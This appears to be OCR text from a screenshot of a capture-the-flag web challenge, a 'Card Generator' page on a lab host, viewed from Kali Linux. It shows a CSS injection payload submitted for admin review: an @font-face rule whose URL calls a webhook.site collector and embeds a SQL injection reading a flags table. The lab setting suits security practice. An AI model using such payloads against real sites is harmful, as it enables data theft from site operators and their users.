 Card Generator
94.237.59.5:59483/view/
94.237.59.5:49226
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
You can customize card layout providing your custom CSS!
Your submission will be reviewed by admin.
Name: John
Surname: Doe
Age: 35
...
CSS code
@font-face {
font-family: exploit;
src: url('https://webhook.site/1aa7b2aa-252e-47a9-
a0bd-65333b8b9a31?query=1 UNION SELECT flag FROM flags
--');
}
Submit for review
Your submission (Number 6) successfully sent!
When approved it will become available here